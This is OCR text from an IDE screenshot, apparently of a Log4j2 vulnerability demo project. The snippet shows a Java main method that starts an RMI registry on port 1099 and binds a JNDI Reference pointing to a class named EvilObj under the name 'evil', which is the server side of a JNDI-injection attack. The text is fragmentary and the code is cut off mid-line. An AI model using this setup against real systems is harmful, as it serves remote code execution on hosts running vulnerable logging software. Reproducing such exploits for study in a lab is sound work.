 \IdeaProjects\
om.zhouyu
rmi
EvilObj
RMIServe
Log4j2Test
urces
g4j2.xml
ies
Consoles
11 public static void main(String[] args) {
12
13 try {
14
15 LocateRegistry.createRegistry( port: 1099);
16 Registry registry = LocateRegistry.getRegistry();
17
18 System.out.println("Create RMI registry on port 1099");
19
20 Reference reference = new Reference( className: "com.zhouyu.rmi.EvilObj", factor
21 ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
22 registry.bind( name: "evil", referenceWrapper);
23 } catch (Exception e) {
24 e.printStackTrace();
25 }